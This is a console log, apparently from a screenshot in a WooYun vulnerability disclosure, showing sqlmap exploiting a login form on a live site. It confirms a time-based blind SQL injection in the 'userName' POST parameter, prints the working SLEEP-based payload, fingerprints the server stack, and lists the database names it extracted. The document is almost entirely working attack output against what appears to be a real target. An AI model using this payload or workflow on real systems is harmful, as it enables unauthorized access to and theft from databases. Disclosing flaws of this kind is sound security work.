 管理员: C:\Windows\system32\cmd.exe
s a false positive
POST parameter 'userName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 105 HTTP(s) req
uests:
---
Parameter: userName (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: userName=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))XvRr) AND 'qLn
n'='qLnn&password=admin&verifyLogin=245141
---
[21:51:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.4
back-end DBMS: MySQL 5.0.12
[21:51:49] [INFO] fetching database names
[21:51:49] [INFO] fetching number of databases
[21:51:49] [INFO] retrieved:
[21:51:49] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
7
[21:52:14] [INFO] retrieved:
[21:52:24] [INFO] adjusting time delay to 2 seconds due to good response times
inform
[21:54:26] [ERROR] invalid character detected. retrying..
[21:54:26] [WARNING] increasing time delay to 3 seconds
[21:54:43] [ERROR] invalid character detected. retrying..
[21:54:43] [WARNING] increasing time delay to 4 seconds
ation_schema
[22:01:10] [INFO] retrieved: backup
[22:04:19] [INFO] retrieved: import
[22:08:12] [INFO] retrieved: linksys
[22:12:15] [INFO] retrieved: mysql
[22:15:05] [INFO] retrieved: test
[22:17:28] [INFO] retrieved: unknow_back
www.wooyun.org